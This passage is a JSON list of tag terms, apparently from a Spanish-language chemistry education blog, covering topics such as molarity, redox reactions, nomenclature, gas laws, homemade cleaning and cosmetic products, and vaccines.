de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado 